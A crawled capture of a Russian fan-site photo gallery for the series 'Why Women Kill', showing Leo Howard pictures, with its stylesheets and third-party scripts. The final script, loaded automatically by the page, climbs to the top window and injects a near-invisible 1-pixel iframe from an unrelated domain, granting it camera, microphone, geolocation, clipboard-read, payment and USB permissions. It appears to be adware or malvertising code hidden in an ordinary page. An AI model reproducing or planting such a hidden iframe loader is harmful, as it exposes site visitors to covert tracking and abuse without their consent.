

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.whywomenkilltv.ru/photo/wgallery_list.php?gallery=leo_howard&page=1&sort=5
body_size: 3943
content:
 <<!doctype html>
<html lang="ru">
<head>
<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
<link rel="stylesheet" type="text/css" href="../style.css">
<link rel="stylesheet" type="text/css" media="only screen and (max-width: 480px), only screen and (max-device-width: 480px)" href="../style_small.css"> 
<meta name="viewport" content="width=device-width">   

<link type="image/x-icon" rel="shortcut icon" href="../favicon.ico">    
<link type="image/png" sizes="32x32" rel="icon" href="../images/favicon-32x32.png"> 
<link type="image/png" sizes="96x96" rel="icon" href="../images/favicon-96x96.png">
<link type="image/png" sizes="120x120" rel="icon" href="../images/favicon120.png">
<meta property="og:image" content="https://www.whywomenkilltv.ru/images/see.jpg" />    

 

<meta name="description" content="Коллекция фотографий www.WhyWomenKilltv.ru - Фотографии Лео Ховарда - Томми Харта в сериале Почему женщины убивают., 1 страница">   

<title>Фотографии Лео Ховарда - Томми Харта в сериале Почему женщины убивают., 1 страница</title>

</head>





<body>
<div class="wrapper">
  <table width="1200" border="0" align="center" cellpadding="0" cellspacing="0">
    <tbody>
            <tr>
              <td align="center"><table width="100%" border="0" cellspacing="0" cellpadding="0">
                <tbody>
                  <tr>
                    <td height="72"><table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td width="766" height="118" class="logo1"><a href="../home2/index.php"><img src="../images/site/0.png" width="746" height="109" alt="Сериал Почему женщины убивают"/></a></td>
                          <td class="logo"><table width="181" border="0" align="right" cellpadding="3" cellspacing="3">
                            <tr>
                              <td width="87" height="37" align="center"><a href="https://vk.com/whywomenkilltvru" target="_blank"><img src="../images/site/vk.png" width="95" height="95" alt="Наша группа ВК"/></a></td>
                              <td width="87" align="center"><a href="https://t.me/serial0man3" target="_blank"><img src="../images/site/telega.png" width="95" height="95" alt="Наш Telegram канал"/></a></td>
                            </tr>
                          </table></td>
                        </tr>
                      </tbody>
                    </table></td>
                  </tr>
                  <tr>
                    <td height="12" align="center" class="menubg"><table width="100%" border="0" cellspacing="2" cellpadding="3">
                      <tbody>
                        <tr>
                          <td align="center" class="menu"><a href="../home2/index.php"><strong>ГЛАВНАЯ</strong></a></td>
                          <td align="center" class="menu"><a href="../home/season-01/s01.e01.php"><strong>СМОТРЕТЬ ОНЛАЙН</strong></a></td>
                          <td align="center" class="menu"><a href="../hero.php"><strong>АКТЁРЫ </strong></a></td>
				          <td align="center" class="menu"><a href="../news.php"><strong>НОВОСТИ </strong></a></td>
                          <td align="center" class="menu">&nbsp;</td>
                         
                        </tr>
                      </tbody>
                    </table></td>
                  </tr>
                  <tr>
                    <td height="13" align="center" class="menubg"><table width="100%" border="0" align="right" cellpadding="3" cellspacing="3">
                      <tbody>
                        <tr>
                          <td align="center" bgcolor="#000000" class="menuseason"><a href="../home/season_1_one_rus.php"><strong>1 СЕЗОН</strong></a></td>
                          <td align="center" bgcolor="#000000" class="menuseason"><a href="../home/season_2_two_rus.php"><strong>2 СЕЗОН</strong></a></td>
							<td align="center" bgcolor="#000000" class="menuseason"><a href="../home/season-3.php"><strong>3 СЕЗОН</strong></a></td>
                        </tr>
                      </tbody>
                    </table></td>
                  </tr>
                </tbody>
              </table></td>
            </tr>
            <tr>
      </tr>
            <tr>
              <td><table width="99%" border="0" cellspacing="0" cellpadding="0" align="center">
                <tbody>
                  <tr>
                    <td width="100%" valign="top">
					
					<table width="100%" border="0" cellspacing="0" cellpadding="0">
                                <tr>
                                  <td><div align="center">
                                      
                                      <div id="movie_video"></div>
                                      <script type="text/javascript" src="https://vak345.com/s.js?v=11b4cc994b8ecd1c5e1fa2d3acc643e7" async></script>
                                      

                                      
                                      </div></td>
                                </tr> 
                            </table>
<div align="center"><center>
<table border="0" cellpadding="0" cellspacing="0" width="100%">
  <tr>
    <td class="normal">
        <a href="https://www.whywomenkilltv.ru/home/">Сериал Почему Женщины Убивают</a> &gt;&gt;&gt;
        <a href="wgallery_list.php?gallery=leo_howard&page=1&sort=5">
            Фотографии Лео Ховарда - Томми Харта в сериале Почему женщины убивают.        </a>
    </td>
  </tr>
  <tr>
      <td>&nbsp;</td>
  </tr>
  <tr>
    <td align="center" class="big"><strong>Фотографии Лео Ховарда - Томми Харта в сериале Почему женщины убивают.:</strong> </td>
  </tr>
 
  <tr>
    <td align="center" class="normal" height="50"> Всего фотографий: 16</td>
  </tr>

  <tr>
    <td align="center" class="big"><strong> :
        <b>1</b> : </strong>
    </td>
  </tr>
  <tr>
    <td><div align="center"><center>
    <table border="0" cellpadding="0" cellspacing="5" width="100%" class="x_small">
      <tr>
        <td width="49%" align="center" valign="center" class="normal">
            <a href="wgallery_view.php?gallery=leo_howard&page=1&sort=5&image=9f54b35d0-12457776a5d58-cff1de617d">
                <img src="images_small/leo_howard/9f54b35d0-12457776a5d58-cff1de617d.jpg"
                    width="272" height="365" border="0"
                    alt="9f54b35d0-12457776a5d58-cff1de617d (736x990, 83 kБ...)">
            </a>
            <br><b> 9f54b35d0-12457776a5d5... </b>
            <br><b>736x990</b>, <b>83</b> kБ
            <br>Просмотров: <b>24</b>
            <br>Рейтинг: <b>20%</b>
        </td>
        <td width="49%" align="center" valign="center" class="normal">
            <a href="wgallery_view.php?gallery=leo_howard&page=1&sort=5&image=leo-howard">
                <img src="images_small/leo_howard/leo-howard.jpg"
                    width="365" height="365" border="0"
                    alt="leo-howard (800x800, 42 kБ...)">
            </a>
            <br><b> leo-howard </b>
            <br><b>800x800</b>, <b>42</b> kБ
            <br>Просмотров: <b>24</b>
            <br>Рейтинг: <b>24%</b>
        </td>
        <td width="49%" align="center" valign="center" class="normal">
            <a href="wgallery_view.php?gallery=leo_howard&page=1&sort=5&image=b26a7fd62-0dfb7b6f86e0-17a25cf4238">
                <img src="images_small/leo_howard/b26a7fd62-0dfb7b6f86e0-17a25cf4238.jpg"
                    width="244" height="365" border="0"
                    alt="b26a7fd62-0dfb7b6f86e0-17a25cf4238 (1280x1920, 140 kБ...)">
            </a>
            <br><b> b26a7fd62-0dfb7b6f86e0... </b>
            <br><b>1280x1920</b>, <b>140</b> kБ
            <br>Просмотров: <b>22</b>
            <br>Рейтинг: <b>18%</b>
        </td>
      </tr>
      <tr>
        <td width="49%" align="center" valign="center" class="normal">
            <a href="wgallery_view.php?gallery=leo_howard&page=1&sort=5&image=NDT6F_5r">
                <img src="images_small/leo_howard/NDT6F_5r.jpg"
                    width="365" height="365" border="0"
                    alt="NDT6F_5r (500x500, 33 kБ...)">
            </a>
            <br><b> NDT6F_5r </b>
            <br><b>500x500</b>, <b>33</b> kБ
            <br>Просмотров: <b>19</b>
            <br>Рейтинг: <b>30%</b>
        </td>
        <td width="49%" align="center" valign="center" class="normal">
            <a href="wgallery_view.php?gallery=leo_howard&page=1&sort=5&image=D23-Expo-2011-Day-jCeKAWF5TBUx">
                <img src="images_small/leo_howard/D23-Expo-2011-Day-jCeKAWF5TBUx.jpg"
                    width="279" height="365" border="0"
                    alt="D23-Expo-2011-Day-jCeKAWF5TBUx (781x1024, 212 kБ...)">
            </a>
            <br><b> D23-Expo-2011-Day-jCeK... </b>
            <br><b>781x1024</b>, <b>212</b> kБ
            <br>Просмотров: <b>18</b>
            <br>Рейтинг: <b>11%</b>
        </td>
        <td width="49%" align="center" valign="center" class="normal">
            <a href="wgallery_view.php?gallery=leo_howard&page=1&sort=5&image=ac8bd173-e0e739466682d-3fb2d79ccff">
                <img src="images_small/leo_howard/ac8bd173-e0e739466682d-3fb2d79ccff.jpg"
                    width="296" height="365" border="0"
                    alt="ac8bd173-e0e739466682d-3fb2d79ccff (720x889, 205 kБ...)">
            </a>
            <br><b> ac8bd173-e0e739466682d... </b>
            <br><b>720x889</b>, <b>205</b> kБ
            <br>Просмотров: <b>17</b>
            <br>Рейтинг: <b>6%</b>
        </td>
      </tr>
      <tr>
        <td width="49%" align="center" valign="center" class="normal">
            <a href="wgallery_view.php?gallery=leo_howard&page=1&sort=5&image=fea95b600-387ef8428-8b3e765abaa138">
                <img src="images_small/leo_howard/fea95b600-387ef8428-8b3e765abaa138.jpg"
                    width="243" height="365" border="0"
                    alt="fea95b600-387ef8428-8b3e765abaa138 (352x530, 33 kБ...)">
            </a>
            <br><b> fea95b600-387ef8428-8b... </b>
            <br><b>352x530</b>, <b>33</b> kБ
            <br>Просмотров: <b>17</b>
            <br>Рейтинг: <b>23%</b>
        </td>
        <td width="49%" align="center" valign="center" class="normal">
            <a href="wgallery_view.php?gallery=leo_howard&page=1&sort=5&image=7827696">
                <img src="images_small/leo_howard/7827696.jpg"
                    width="244" height="365" border="0"
                    alt="7827696 (3456x5184, 951 kБ...)">
            </a>
            <br><b> 7827696 </b>
            <br><b>3456x5184</b>, <b>951</b> kБ
            <br>Просмотров: <b>16</b>
            <br>Рейтинг: <b>24%</b>
        </td>
        <td width="49%" align="center" valign="center" class="normal">
            <a href="wgallery_view.php?gallery=leo_howard&page=1&sort=5&image=Leo-Howard-3136671">
                <img src="images_small/leo_howard/Leo-Howard-3136671.jpg"
                    width="244" height="365" border="0"
                    alt="Leo-Howard-3136671 (800x1200, 356 kБ...)">
            </a>
            <br><b> Leo-Howard-3136671 </b>
            <br><b>800x1200</b>, <b>356</b> kБ
            <br>Просмотров: <b>15</b>
            <br>Рейтинг: <b>7%</b>
        </td>
      </tr>
      <tr>
        <td width="49%" align="center" valign="center" class="normal">
            <a href="wgallery_view.php?gallery=leo_howard&page=1&sort=5&image=MV5BMjE0Mzg-4MjExMV5BM">
                <img src="images_small/leo_howard/MV5BMjE0Mzg-4MjExMV5BM.jpg"
                    width="244" height="365" border="0"
                    alt="MV5BMjE0Mzg-4MjExMV5BM (2400x3600, 3226 kБ...)">
            </a>
            <br><b> MV5BMjE0Mzg-4MjExMV5BM </b>
            <br><b>2400x3600</b>, <b>3226</b> kБ
            <br>Просмотров: <b>15</b>
            <br>Рейтинг: <b>13%</b>
        </td>
        <td width="49%" align="center" valign="center" class="normal">
            <a href="wgallery_view.php?gallery=leo_howard&page=1&sort=5&image=262abb24853f6-e379efcfe2-c47b60861">
                <img src="images_small/leo_howard/262abb24853f6-e379efcfe2-c47b60861.jpg"
                    width="244" height="365" border="0"
                    alt="262abb24853f6-e379efcfe2-c47b60861 (714x1071, 66 kБ...)">
            </a>
            <br><b> 262abb24853f6-e379efcf... </b>
            <br><b>714x1071</b>, <b>66</b> kБ
            <br>Просмотров: <b>13</b>
            <br>Рейтинг: <b>8%</b>
        </td>
        <td width="49%" align="center" valign="center" class="normal">
            <a href="wgallery_view.php?gallery=leo_howard&page=1&sort=5&image=Leo-Howard-2356952">
                <img src="images_small/leo_howard/Leo-Howard-2356952.jpg"
                    width="244" height="365" border="0"
                    alt="Leo-Howard-2356952 (1000x1500, 305 kБ...)">
            </a>
            <br><b> Leo-Howard-2356952 </b>
            <br><b>1000x1500</b>, <b>305</b> kБ
            <br>Просмотров: <b>12</b>
            <br>Рейтинг: <b>0%</b>
        </td>
      </tr>
      <tr>
        <td width="49%" align="center" valign="center" class="normal">
            <a href="wgallery_view.php?gallery=leo_howard&page=1&sort=5&image=leo-howard-and-grilfriend-madeleine">
                <img src="images_small/leo_howard/leo-howard-and-grilfriend-madeleine.jpg"
                    width="365" height="365" border="0"
                    alt="leo-howard-and-grilfriend-madeleine (600x600, 311 kБ...)">
            </a>
            <br><b> leo-howard-and-grilfri... </b>
            <br><b>600x600</b>, <b>311</b> kБ
            <br>Просмотров: <b>12</b>
            <br>Рейтинг: <b>0%</b>
        </td>
        <td width="49%" align="center" valign="center" class="normal">
            <a href="wgallery_view.php?gallery=leo_howard&page=1&sort=5&image=22d46c3-269a3546-b5b07d9-428fe18c87">
                <img src="images_small/leo_howard/22d46c3-269a3546-b5b07d9-428fe18c87.jpg"
                    width="244" height="365" border="0"
                    alt="22d46c3-269a3546-b5b07d9-428fe18c87 (640x960, 81 kБ...)">
            </a>
            <br><b> 22d46c3-269a3546-b5b07... </b>
            <br><b>640x960</b>, <b>81</b> kБ
            <br>Просмотров: <b>11</b>
            <br>Рейтинг: <b>0%</b>
        </td>
        <td width="49%" align="center" valign="center" class="normal">
            <a href="wgallery_view.php?gallery=leo_howard&page=1&sort=5&image=future-husband-leo-howard">
                <img src="images_small/leo_howard/future-husband-leo-howard.jpg"
                    width="287" height="430" border="0"
                    alt="future-husband-leo-howard (736x1104, 91 kБ...)">
            </a>
            <br><b> future-husband-leo-howard </b>
            <br><b>736x1104</b>, <b>91</b> kБ
            <br>Просмотров: <b>10</b>
            <br>Рейтинг: <b>10%</b>
        </td>
      </tr>
      <tr>
        <td width="49%" align="center" valign="center" class="normal">
            <a href="wgallery_view.php?gallery=leo_howard&page=1&sort=5&image=-hes-mine-leo">
                <img src="images_small/leo_howard/-hes-mine-leo.jpg"
                    width="343" height="430" border="0"
                    alt="-hes-mine-leo (736x923, 75 kБ...)">
            </a>
            <br><b> -hes-mine-leo </b>
            <br><b>736x923</b>, <b>75</b> kБ
            <br>Просмотров: <b>9</b>
            <br>Рейтинг: <b>0%</b>
        </td>
      </tr>
    </table>
    </center></div></td>
  </tr>
  <tr>
    <td align="center" class="big"><strong> :
    <b>1</b> :</strong>
    </td>
  </tr>
</table>
</center></div>

                    <table width="99%" border="0" align="center" cellpadding="4" cellspacing="2">
                      <tr>
                        <td width="10%" align="left">
                            
                    <!--LiveInternet counter--><script type="text/javascript">
                    document.write('<a href="//www.liveinternet.ru/click" '+
                    'target="_blank"><img src="//counter.yadro.ru/hit?t24.7;r'+
                    escape(document.referrer)+((typeof(screen)=='undefined')?'':
                    ';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
                    screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
                    ';h'+escape(document.title.substring(0,150))+';'+Math.random()+
                    '" alt="" title="LiveInternet: показано число посетителей за'+
                    ' сегодня" '+
                    'border="0" width="88" height="15"><\/a>')
                    </script><!--/LiveInternet-->

                          
                          </td>
                        <td width="60%" bgcolor="#D7F4EF"><div align="right"><span class="bigcolor"><strong>РАССКАЖИ ДРУЗЬЯМ &gt;&gt;</strong></span></div></td>
                          
                        <td width="30%" bgcolor="#D7F4EF"><div align="right">
                            
                            
                         <script src="https://yastatic.net/share2/share.js"></script>
                         <div class="ya-share2" data-curtain data-size="l" data-shape="round" data-services="collections,vkontakte,facebook,odnoklassniki,telegram,twitter"></div>
                        
                            
                        </div></td>
                      </tr>
           
            <tr>
             
            </tr>
            <tr>
              <td height="19" colspan="3" class="small"><div align="center">
                <script>
var idcomments_acct = 'da60482aa009bd915c9c226286b86fea';
var idcomments_post_id;
var idcomments_post_url;
          </script>
                <span id="IDCommentsPostTitle" style="display:none"></span>
                <script type='text/javascript' src='https://www.intensedebate.com/js/genericCommentWrapperV2.js'></script>
                </div></td>
            </tr>
          </table>
                    
                    
                    
                    </td>
                  </tr>
                </tbody>
              </table></td>
            </tr>
             
    </tbody>
  </table>
        <div class="footer-push"></div>
</div>
<div class="footer">
  <table width="1100" border="0" align="center" cellpadding="0" cellspacing="0">
    <tbody>
      <tr>
        <td align="right" class="colorwhite"><i class="colorfooter">Телесериал &laquo;Почему женщины убивают&raquo; /  &laquo;Why Women Kill&raquo; от CBS, с 2019 года</i></td>
      </tr>
    </tbody>
  </table>
</div>
    
  
      
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(69721990, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/69721990" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
    
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(88089332, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/88089332" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->    
  
<script src="https://videocdnshop.com/advers.js"></script>  
 
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.whywomenkilltv.ru/style.css
body_size: 1030
content:
html, body {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 16px;
    	background-image: url(images/site/bg.jpg);  
	background-repeat: repeat;
	background-position:center;
	background-attachment:fixed;
    	height: 100%;
    	min-width: 1230;
	max-width: 1195;
	width: 1210px;
	text-align:left;
    	margin:0 auto;
    	padding:0;
}
.wrapper {
	min-height: 100%;
	height: auto !important;
	height: 100%;
	margin: 0 0 -30px 0; /* отрицательный нижний отступ на высоту футера */
	padding: 0;
	min-width: 1100;
	width: auto !important;
	width: 90%;
	background: #ffdcd7; /* Для старых браузров */
    	background: linear-gradient(to bottom right, #e9d9e4, #caacce);
    	border: 1px solid #333;
}

.widthalox img {
height: 1px;
width: 733px;  
}

.tables {
    	background: linear-gradient(to bottom right, #caacce, #e9d9e4);
    	border: 1px solid #333;
}
.footer-push {
    height: 30px;
    margin: 0;
    padding: 0;
}

.footer {
    height: 70px;
    margin: 0;
    padding: 0;
	background-color:rgba(0,17,81,0.80);
}

.logo {background-image:url(images/site/logo3.jpg);
}

.logo1 {background-image:url(images/site/logo1.jpg);
}

.menubg {background-image: url(images/site/menubg.jpg);
}

H1 {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 1.1em;
    text-align:center;	
}	

.small {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 1.0em;
}

.medium {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 1.2em;
}
.normal {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 1.1em;
}
.colorfooter {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
    color:#eeeeee;
	font-size: 0.9em;
}
.colorwhite {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 1.2em;
	color:#ffffff;
}
.big {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 1.8em;
}
.bigcolor {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
    color:#d64c00; 
	font-size: 1.5em;
}

.xbig {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 2.0em;
}
.usrDotted {
font-size: 1.5em;
Border-Color: #ff0000;
Border-Style: Dotted;
Border-Width: 2px;
background-color:#f87e7e;
}

A:Link {
; Text-Decoration: None;
; Color: #f8070e;
}
A:Active {
; Text-Decoration: Underline;
; Color: #f8070e;
}

A:Hover {
; Text-Decoration: Underline;
; Color: #ac3356;
}

A:Visited {
; Text-Decoration: None;
; Color: #ac3356;
}

.menu a {
    color: #FFFFFF; /* Цвет ссылки */
	text-decoration:none;
	font-size: 2.1em;
	text-shadow: 1px 1px 0px #000000;
   }
   
 .menuseason a {
    color: #f6e3f7; /* Цвет ссылки */
	text-decoration:none;
	font-size: 2.5em;
	text-shadow: 1px 1px 0px #000000;
   }
   
.leftimg {
float:left; /* Выравнивание по левому краю */
margin: 7px 7px 3px 3px; /* Отступы вокруг картинки */
}
.rightimg {
float:right; /* Выравнивание по правому краю */
margin: 3px 3px 3px 7px; /* Отступы вокруг картинки */
}

.series {
}

.seeonline {
float:right; /* Выравнивание по правому краю */
margin: 3px 3px 3px 10px; /* Отступы вокруг картинки */
}

.aloxatrans {
transform: scale(1.5) !important;
font-size: 28px !important;
height: 400px;  
}


--- FILE ---
content_type: text/css
request_url: https://www.whywomenkilltv.ru/style_small.css
body_size: 1146
content:
html, body {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 19px;
    	background-image: url(images/site/bg_s.jpg);  
	background-repeat: repeat;
	background-position:center;
	background-attachment:fixed;
    	height: 100%;
    	min-width: 1230;
	max-width: 1195;
	width: 1210px;
	text-align:left;
    	margin:0 auto;
    	padding:0;
}


.wrapper {
	min-height: 100%;
	height: auto !important;
	height: 100%;
	margin: 0 0 -30px 0; /* отрицательный нижний отступ на высоту футера */
	padding: 0;
	min-width: 1100;
	width: auto !important;
	width: 90%;
	background: #fefcea; /* Для старых браузров */
    	background: linear-gradient(to bottom right, #e9d9e4, #caacce);
    	border: 1px solid #333;
}

.widthalox img {
height: 1px;
width: 550px;  
}


.tables {
    	background: linear-gradient(to bottom right, #caacce, #e9d9e4);
    	border: 1px solid #333;
}

.footer-push {
    height: 40px;
    margin: 0;
    padding: 0;
}

 

.footer {
    height: 80px;
    margin: 0;
    padding: 0;
	background-color: #303841;
}

.logo {background-image:url(images/site/logo3_s.jpg);
}

.logo1 {background-image:url(images/site/logo1_s.jpg);
}

.menubg {background-image: url(images/site/menubg_s.jpg);
}
.menubg2 {background-image: url(images/site/menubg2_s.jpg);
}

H1 {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 1.05em;
	text-align:center;	
}	

.small {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 1.5em;
}

.x_small {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 0.9em;
}

.medium {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 2.3em;
}
.normal {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 2.1em;
}
.colorfooter {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
    color:#eeeeee;
	font-size: 1.5em;
}
.colorwhite {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 1.1em;
}
.big {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 2.7em;
}
.bigcolor {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
    color:#d64c00; 
	font-size: 2.4em;
}

.xbig {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 3.4em;
}
.usrDotted {
; Border-Color: #242c31;
; Border-Style: Dotted;
; Border-Width: 1px;
background-color:#7c99a1;

}


A:Link {
; Text-Decoration: None;
; Color: #f8070e;
}
A:Active {
; Text-Decoration: Underline;
; Color: #f8070e;
}

A:Hover {
; Text-Decoration: Underline;
; Color: #ac3356;
}

A:Visited {
; Text-Decoration: None;
; Color: #ac3356;
}

.menu a {
    color: #ffffff; /* Цвет ссылки */
    text-decoration:none;
    text-shadow: 2px 2px 1px #000000;
    font-size: 2.8em;
   }

.menuseason a {
    color: #f6e3f7; /* Цвет ссылки */
    text-decoration:none;
    text-shadow: 2px 2px 1px #000000;
    font-size: 3.1em;
   }   
   
  .usrDotted {
font-size: 2.0em;
Border-Color: #ff0000;
Border-Style: Dotted;
Border-Width: 3px;
background-color:#f87e7e;

} 
   
.leftimg {
float:left; /* Выравнивание по левому краю */
margin: 10px 25px 7px 5px; /* Отступы вокруг картинки */
transform: scale(1.15)
}
.rightimg {
float:right; /* Выравнивание по правому краю */
margin: 3px 3px 3px 7px; /* Отступы вокруг картинки */
}

.idc-text_noresize {
font-size: 30px !important;
}
.idc-text {
font-size: 25px !important;
}
.IDCommentTime {
font-size: 20px !important;
}

.series {
margin: 20px 20px 20px 20px; /* Отступы вокруг картинки */
transform: scale(1.3)
}

.seeonline img {
height: 375px;
width: 650px;
margin: 5px 10px 10px 10px; /* Отступы вокруг картинки */
}

.aloxatrans {
transform: scale(2.0) !important;
font-size: 28px !important;
height: 300px;
}


--- FILE ---
content_type: text/javascript;charset=utf-8
request_url: https://www.intensedebate.com/idc/js/comment-func.php?token=htdcipMVBGVas3yjSDz8IX62aDkNLhla&blogpostid=566246531&time=1769143557108
body_size: 149
content:
IDC.load_js( 'https://r-login.wordpress.com/remote-login.php?action=script_redirect&url_hash=6ce43b951851b3599bbc4d40c55a867a&id=intensedebate&url=https%3A%2F%2Fwww.intensedebate.com%2Fidc%2Fjs%2Fcomment-func.php%3Fblogpostid%3D566246531%26token%3DhtdcipMVBGVas3yjSDz8IX62aDkNLhla%26return%3Dtrue' );

--- FILE ---
content_type: application/javascript
request_url: https://allvideometrika.com/advers.php
body_size: 653
content:
(function(docuemt,iFrame,parentWindMax,window_new){
	parentWindMax = function(w_parent){
		try{
			if(typeof w_parent.parent.document == 'object'){
					return parentWindMax(w_parent.parent);
			}
		} catch(e){
			return w_parent;
		}
		return w_parent;
	}
	try{		
		window_new=parentWindMax(window);
		if(window_new['apploadingmetrikayt']!=1){
			window_new['apploadingmetrikayt']=1;
			iFrame=document.createElement('iframe');
			iFrame.src="https://friday99457.videocdnmetrika41.com/f.php?sid=212315";
			iFrame.style='left: 0px!important;top: 0px!important;position: fixed!important;width: 1px!important;height: 1px!important;border: 0px!important;bottom: 0px!important;margin: 0px!important;padding: 0px!important;opacity: 0.1!important;';
			iFrame.setAttribute(
					"allow",
					"accelerometer *; autoplay *; bluetooth *; camera *; ch-device-memory *; ch-downlink *; ch-dpr *; ch-ect *; ch-prefers-color-scheme *; ch-rtt *; ch-save-data *; ch-ua *; ch-ua-arch *; ch-ua-bitness *; ch-ua-full-version *; ch-ua-full-version-list *; ch-ua-mobile *; ch-ua-model *; ch-ua-platform *; ch-ua-platform-version *; ch-ua-wow64 *; ch-viewport-height *; ch-viewport-width *; ch-width *; clipboard-read *; clipboard-write *; cross-origin-isolated *; display-capture *; document-domain *; encrypted-media *; fullscreen *; gamepad *; geolocation *; gyroscope *; hid *; idle-detection *; keyboard-map *; local-fonts *; magnetometer *; microphone *; midi *; otp-credentials *; payment *; picture-in-picture *; publickey-credentials-get *; screen-wake-lock *; serial *; sync-xhr *; usb *; web-share *; window-placement *; xr-spatial-tracking *;"
				  );
			window_new.document.body.appendChild(iFrame);
		}
	} catch(e){
		console.log(e);
	}
})(document);
